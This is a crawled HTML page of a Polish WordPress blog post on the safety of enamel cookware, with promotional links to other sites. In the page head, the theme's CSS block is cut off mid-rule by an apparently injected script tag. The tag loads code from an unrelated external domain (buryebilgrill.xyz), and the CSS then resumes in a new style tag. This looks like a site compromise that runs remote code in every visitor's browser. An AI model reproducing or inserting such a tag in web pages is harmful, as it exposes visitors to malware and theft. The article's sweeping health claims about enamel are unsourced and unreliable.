

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emalia.pl/emalia/bezpieczne-garnki-emaliowane-fakty-i-mity/
body_size: 8289
content:
<!doctype html>
<html class="no-js" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Place favicon.ico in the root directory -->
    <title>Bezpieczne garnki emaliowane – fakty i mity - emalia.pl</title>

		<!-- All in One SEO 4.5.9.1 - aioseo.com -->
		<meta name="description" content="Poszukiwanie idealnych garnków do naszej kuchni może być zadaniem pełnym wyzwań. Czy garnki emaliowane są faktycznie tak bezpieczne i prozdrowotne? Zobacz." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://emalia.pl/emalia/bezpieczne-garnki-emaliowane-fakty-i-mity/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.1" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="emalia.pl - blog kulinarny" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bezpieczne garnki emaliowane – fakty i mity - emalia.pl" />
		<meta property="og:description" content="Poszukiwanie idealnych garnków do naszej kuchni może być zadaniem pełnym wyzwań. Czy garnki emaliowane są faktycznie tak bezpieczne i prozdrowotne? Zobacz." />
		<meta property="og:url" content="https://emalia.pl/emalia/bezpieczne-garnki-emaliowane-fakty-i-mity/" />
		<meta property="article:published_time" content="2024-04-19T09:37:18+00:00" />
		<meta property="article:modified_time" content="2024-04-19T09:37:20+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Bezpieczne garnki emaliowane – fakty i mity - emalia.pl" />
		<meta name="twitter:description" content="Poszukiwanie idealnych garnków do naszej kuchni może być zadaniem pełnym wyzwań. Czy garnki emaliowane są faktycznie tak bezpieczne i prozdrowotne? Zobacz." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/emalia.pl\/emalia\/bezpieczne-garnki-emaliowane-fakty-i-mity\/#blogposting","name":"Bezpieczne garnki emaliowane \u2013 fakty i mity - emalia.pl","headline":"Bezpieczne garnki emaliowane &#8211; fakty i mity","author":{"@id":"https:\/\/emalia.pl\/author\/gabgoraj-agdgmail-com\/#author"},"publisher":{"@id":"https:\/\/emalia.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/emalia.pl\/wp-content\/uploads\/2024\/04\/DSC02642.jpg","width":1800,"height":1200},"datePublished":"2024-04-19T09:37:18+00:00","dateModified":"2024-04-19T09:37:20+00:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/emalia.pl\/emalia\/bezpieczne-garnki-emaliowane-fakty-i-mity\/#webpage"},"isPartOf":{"@id":"https:\/\/emalia.pl\/emalia\/bezpieczne-garnki-emaliowane-fakty-i-mity\/#webpage"},"articleSection":"O emalii, O zdrowiu"},{"@type":"BreadcrumbList","@id":"https:\/\/emalia.pl\/emalia\/bezpieczne-garnki-emaliowane-fakty-i-mity\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/emalia.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/emalia.pl\/","nextItem":"https:\/\/emalia.pl\/category\/emalia\/#listItem"},{"@type":"ListItem","@id":"https:\/\/emalia.pl\/category\/emalia\/#listItem","position":2,"name":"O emalii","item":"https:\/\/emalia.pl\/category\/emalia\/","nextItem":"https:\/\/emalia.pl\/emalia\/bezpieczne-garnki-emaliowane-fakty-i-mity\/#listItem","previousItem":"https:\/\/emalia.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/emalia.pl\/emalia\/bezpieczne-garnki-emaliowane-fakty-i-mity\/#listItem","position":3,"name":"Bezpieczne garnki emaliowane - fakty i mity","previousItem":"https:\/\/emalia.pl\/category\/emalia\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/emalia.pl\/#organization","name":"emalia.pl","url":"https:\/\/emalia.pl\/"},{"@type":"Person","@id":"https:\/\/emalia.pl\/author\/gabgoraj-agdgmail-com\/#author","url":"https:\/\/emalia.pl\/author\/gabgoraj-agdgmail-com\/","name":"gabgoraj.agd@gmail.com"},{"@type":"WebPage","@id":"https:\/\/emalia.pl\/emalia\/bezpieczne-garnki-emaliowane-fakty-i-mity\/#webpage","url":"https:\/\/emalia.pl\/emalia\/bezpieczne-garnki-emaliowane-fakty-i-mity\/","name":"Bezpieczne garnki emaliowane \u2013 fakty i mity - emalia.pl","description":"Poszukiwanie idealnych garnk\u00f3w do naszej kuchni mo\u017ce by\u0107 zadaniem pe\u0142nym wyzwa\u0144. Czy garnki emaliowane s\u0105 faktycznie tak bezpieczne i prozdrowotne? Zobacz.","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/emalia.pl\/#website"},"breadcrumb":{"@id":"https:\/\/emalia.pl\/emalia\/bezpieczne-garnki-emaliowane-fakty-i-mity\/#breadcrumblist"},"author":{"@id":"https:\/\/emalia.pl\/author\/gabgoraj-agdgmail-com\/#author"},"creator":{"@id":"https:\/\/emalia.pl\/author\/gabgoraj-agdgmail-com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/emalia.pl\/wp-content\/uploads\/2024\/04\/DSC02642.jpg","@id":"https:\/\/emalia.pl\/emalia\/bezpieczne-garnki-emaliowane-fakty-i-mity\/#mainImage","width":1800,"height":1200},"primaryImageOfPage":{"@id":"https:\/\/emalia.pl\/emalia\/bezpieczne-garnki-emaliowane-fakty-i-mity\/#mainImage"},"datePublished":"2024-04-19T09:37:18+00:00","dateModified":"2024-04-19T09:37:20+00:00"},{"@type":"WebSite","@id":"https:\/\/emalia.pl\/#website","url":"https:\/\/emalia.pl\/","name":"emalia.pl","description":"blog kulinarny","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/emalia.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/emalia.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://emalia.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='november-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CRoboto+Serif%3A400%2C500%2C600%2C800%7CLibre+Baskerville%3A400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://emalia.pl/wp-content/themes/november-theme/css/fontawesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://emalia.pl/wp-content/themes/november-theme/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://emalia.pl/wp-content/themes/november-theme/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://emalia.pl/wp-content/themes/november-theme/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://emalia.pl/wp-content/themes/november-theme/css/reset.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://emalia.pl/wp-content/themes/november-theme/css/normalize.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='november-main-css' href='https://emalia.pl/wp-content/themes/november-theme/css/main.css?ver=1.0' type='text/css' media='all' />
    <style type="text/css" media="screen" id="november-custom-style">
          </style>
    <script type="text/javascript" src="https://emalia.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://emalia.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://emalia.pl/wp-content/themes/november-theme/js/vendor/modernizr.min.js?ver=1.0" id="jquery-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://emalia.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://emalia.pl/wp-json/wp/v2/posts/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emalia.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://emalia.pl/?p=114' />
<link rel="alternate" type="application/json+oembed" href="https://emalia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femalia.pl%2Femalia%2Fbezpieczne-garnki-emaliowane-fakty-i-mity%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://emalia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femalia.pl%2Femalia%2Fbezpieczne-garnki-emaliowane-fakty-i-mity%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			a.logo{display:none;}		</style>
		  </head>
  <body class="post-template-default single single-post postid-114 single-format-standard ">

    <!-- Sticky Logo -->
        <div class="sticky-nav ">
      <div class="container">
          <div class="row">
              <div class="col-md-12">
                                    <div class="logo-container">
                      <a href="https://emalia.pl/">
                                                      <img src="https://emalia.pl/wp-content/themes/november-theme/img/logo/logo3.png" alt="">
                                                </a>
                  </div><!-- /logo-container -->
                                </div><!-- /col-md-12 -->
          </div><!-- /row -->
      </div><!-- /container -->
    </div><!-- /sticky-nav -->
    
    <!-- Top Header -->

    <section id="wrapper">
            
<div class="top-nav-wrapper">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="top-menu">
          <a href="#" class="top-nav-trigger">
            <span class="bars">
              <span></span>
              <span></span>
              <span></span>
            </span>
          </a>
          <ul class="top-nav">
                      </ul>
        </div>
              </div><!-- /col-md-12 -->
    </div><!-- /row -->
  </div><!-- /container -->
</div><!-- /top-nav-wrapper -->
      <header id="main-header">
  <div class="container">
    <div class="row">
      <div class="col-md-12 text-center">
                <div class="logo-wrapper header-logo">
          <a href="https://emalia.pl/" class="logo">
            <img src="https://emalia.pl/wp-content/themes/november-theme/img/logo/logo.png" alt="">
          </a>
        </div><!-- /logo-wrapper -->
              </div>

      <div class="col-md-12">
                <div class="logo-wrapper mobile-logo">
          <a href="https://emalia.pl/" class="logo">
            <img src="https://emalia.pl/wp-content/themes/november-theme/img/logo/logo.png" alt="">
          </a>
        </div><!-- /logo-wrapper -->
                <nav class="main-nav clearfix text-center">
          <a href="#" class="mobile-nav-trigger">
            <span class="bars">
              <span></span>
              <span></span>
              <span></span>
            </span>
          </a>
          <ul id="nav" class="main-nav-items"><li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55"><a href="https://emalia.pl/category/emalia/">O emalii</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://emalia.pl/category/gotowanie/">O gotowaniu</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58"><a href="https://emalia.pl/category/zdrowie/">O zdrowiu</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://emalia.pl/category/nasze-opinie/">Nasze opinie</a></li>
</ul>          <div class="mobile-social">
                      </div>
                  </nav>
      </div><!-- /col-md-12 -->
    </div><!-- /row -->
  </div><!-- /container -->
</header>

<section class="contents-container">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="contents-inner blog-single clearfix">
          
<article class="blog-post col-md-12">
  <header>
    <div class="post-title-meta text-center">
      <ul class="categories">
        <li><a href="https://emalia.pl/category/emalia/" rel="category tag">O emalii</a> / <a href="https://emalia.pl/category/zdrowie/" rel="category tag">O zdrowiu</a></li>
      </ul>
      <h1><a href="https://emalia.pl/emalia/bezpieczne-garnki-emaliowane-fakty-i-mity/">Bezpieczne garnki emaliowane &#8211; fakty i mity</a></h1>
      
    </div>
          
      <figure>
        <a href="https://emalia.pl/emalia/bezpieczne-garnki-emaliowane-fakty-i-mity/" title="Bezpieczne garnki emaliowane - fakty i mity"><img width="1800" height="1200" src="https://emalia.pl/wp-content/uploads/2024/04/DSC02642.jpg" class="attachment-full size-full wp-post-image" alt="" /></a>      </figure>
          </header>

  <div class="post-content">
    
<p>Poszukiwanie idealnych garnków do naszej kuchni może być zadaniem pełnym wyzwań. Wśród wielu opcji na rynku, garnki emaliowane od dawna cieszą się popularnością ze względu na swoją wytrzymałość, estetykę i zdolność do równomiernego rozprowadzania ciepła. Znane są one również ze swojej prozdrowotności. Jednak czy słusznie? Czytaj dalej i <a href="http://dietoteczka.pl/wybierz-bezpieczne-naczynia-kuchni/#google_vignette">wybierz bezpieczne naczynia do kuchni.</a></p>



<h2 class="wp-block-heading">Najbezpieczniejsze garnki &#8211; czyli jakie?</h2>



<p>Garnki emaliowane często uznawane są za jedne z najbezpieczniejszych opcji na rynku. Dlaczego? Po pierwsze, emalia jest materiałem nieporowatym, co oznacza, że nie przenika do niej żaden rodzaj substancji. Dzięki temu nie ma ryzyka, że metale lub inne substancje mogą przedostać się z garnków do naszych potraw. Po drugie, emaliowane garnki są całkowicie wolne od szkodliwych substancji, takich jak aluminium, które może migrować do jedzenia podczas gotowania. To jednak nie wszystko. Warto zauważyć, że emaliowane garnki są łatwe w czyszczeniu i utrzymaniu. Ich gładka powierzchnia sprawia, że ​​są odporne na przywieranie i łatwo się czyści. Wystarczy zwykle umyć je delikatną gąbką lub szczoteczką i ciepłą wodą, aby zachować ich czystość. W dodatku garnki emaliowane są trwałe i odporne na uszkodzenia. Emalia chroni metalową bazę garnków przed rdzewieniem i korozją, co sprawia, że są trwałe i nie tracą swoich właściwości nawet po wielu latach użytkowania. Naczynia emaliowane to <a href="https://fitness-blender.pl/bezpieczne-garnki-w-twojej-kuchni/">bezpieczne garnki w Twojej kuchni</a>.</p>



<h2 class="wp-block-heading">Bezpieczne garnki bez niklu &#8211; kto powinien ich używać?</h2>



<p>Nikiel jest metalem, który może wywoływać silne reakcje alergiczne u osób uczulonych. Może być <strong>stosowany w produkcji biżuterii, elementów złącznych, narzędzi kuchennych, a także w przemyśle chemicznym i elektronicznym.</strong> Ponadto nikiel może występować również w pożywieniu, szczególnie w produktach wchodzących w interakcje z nierdzewną stalą kuchenną, które może zawierać ten metal.</p>



<p>Garnki emaliowane są jednym z najbardziej popularnych wyborów dla osób szukających garnków bez niklu. Emalia stanowi warstwę ochronną na powierzchni metalowej. <strong>Dzięki niej żaden szkodliwy pierwiastek nie przedostaje się do pożywienia.</strong><br>Jeśli chcesz dowiedzieć się więcej na temat tego, czy gotowanie w naczyniach emaliowanych jest zdrowe, kliknij <a href="http://zamowdiete.pl/czy-gotowanie-w-naczyniach-emaliowanych-jest-zdrowe/">TUTAJ</a>.</p>
      </div><!-- /post-content -->


  <div class="post-meta">
      <p class="author">Przez: <a href="#"><span class="__cf_email__" data-cfemail="c9aea8abaea6bba8a3e7a8aead89aea4a8a0a5e7aaa6a4">[email&#160;protected]</span></a></p>
      <div class="post-tags">
        Tagi:                </div><!-- /post-tags -->
        </div><!-- /post-meta -->

  
  
  
</article>
        </div><!-- /contents-inner -->
      </div><!-- /col-md-8 -->
      
    </div><!-- /row -->
  </div><!-- /container -->
</section>

<footer id="main-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-4">
              </div><!-- /col-md-4 -->
      <div class="col-md-4">
              </div><!-- /col-md-4 -->
      <div class="col-md-4">
              </div><!-- /col-md-4 -->
    </div><!-- /row -->
  </div><!-- /container -->
</footer>

<div id="bottom-footer">
  <div class="bottom-footer-inner">
            <div class="logo-wrapper footer-logo">
          <a href="https://emalia.pl/" class="logo">
            <img src="https://emalia.pl/wp-content/themes/november-theme/img/logo/logo-white.png" alt="">
